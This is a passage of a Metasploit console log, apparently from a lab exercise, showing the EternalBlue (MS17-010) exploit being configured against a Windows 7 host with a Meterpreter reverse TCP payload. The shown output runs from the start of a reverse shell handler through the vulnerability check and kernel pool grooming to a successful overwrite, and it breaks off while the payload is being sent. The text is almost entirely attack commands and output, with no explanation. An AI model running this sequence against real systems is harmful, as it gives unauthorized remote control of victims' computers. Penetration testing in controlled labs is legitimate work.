 view the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.20.1.70
RHOSTS => 172.20.1.70
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 172.20.1.70:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.20.1.70:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise N 7601 Service Pack 1 x64 (64-bit)
[*] 172.20.1.70:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.20.1.70:445 - The target is vulnerable.
[*] 172.20.1.70:445 - Connecting to target for exploitation.
[+] 172.20.1.70:445 - Connection established for exploitation.
[+] 172.20.1.70:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.20.1.70:445 - CORE raw buffer dump (42 bytes)
[*] 172.20.1.70:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 172.20.1.70:445 - 0x00000010 72 69 73 65 20 4e 20 37 36 30 31 20 53 65 72 76 rise N 7601 Serv
[*] 172.20.1.70:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 172.20.1.70:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.20.1.70:445 - Trying exploit with 12 Groom Allocations.
[*] 172.20.1.70:445 - Sending all but last fragment of exploit packet
[*] 172.20.1.70:445 - Starting non-paged pool grooming
[+] 172.20.1.70:445 - Sending SMBv2 buffers
[+] 172.20.1.70:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.20.1.70:445 - Sending final SMBv2 buffers.
[*] 172.20.1.70:445 - Sending last fragment of exploit packet!
[*] 172.20.1.70:445 - Receiving response from exploit packet
[+] 172.20.1.70:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.20.1.70:445 - Sending egg to corrupted connection.